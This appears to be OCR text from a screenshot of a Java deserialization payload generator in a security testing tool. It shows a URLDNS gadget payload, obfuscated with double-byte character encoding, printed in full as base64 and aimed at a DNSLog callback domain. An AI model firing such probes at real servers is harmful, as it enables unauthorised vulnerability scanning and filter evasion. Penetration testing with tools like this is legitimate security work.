 首页 History Yso-Java Hack DNSLog MITM 交互式劫持 v2 Web Fuzzer
Yso-Java Hack-1
JavaPayload 配置 启动反连 生成
使用利用链
* 利用链 URLDNS / dnslog
* 双字节字符
* 脏数据 0
* 类名 heaEwfON
* 域名 aaa.dzhelncueo.dgrh3.cn
代码 BASE64 HEX YAK DUMP
1 rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGABTBrMGvwaHBpMGGwaHBo8G0wa/
BskkAEsG0wajBssGlwbPBqMGvwazBpHhwP0AAAAAAAAx3CAAAABAAAAABc3IAGMGqwaHBtsGhwK7BrsGlwbTArsGVwZLBjJYlNzYa/ORyAwAHSQAQwajBocGzwajBg8GvwaTBpUkACMGwwa/
BssG0TAASwaHBtcG0wajBr8GywanBtMG5dAAkwYzBqsGhwbbBocCvwazBocGuwafAr8GTwbTBssGpwa7Bp8C7TAAIwabBqcGswaVxAH4AA0wACMGowa/Bs8G0cQB+AANMABDBsMGywa/
BtMGvwaPBr8GscQB+AANMAAbBssGlwaZxAH4AA3hw//////////90AC7BocGhwaHArsGkwbrBqMGlwazBrsGjwbXBpcGvwK7BpMGnwbLBqMCzwK7Bo8GudAAAcQB
+AAV0AAjBqMG0wbTBsHB4dAA8wajBtMG0wbDAusCvwK/BocGhwaHArsGkwbrBqMGlwazBrsGjwbXBpcGvwK7BpMGnwbLBqMCzwK7Bo8GueA==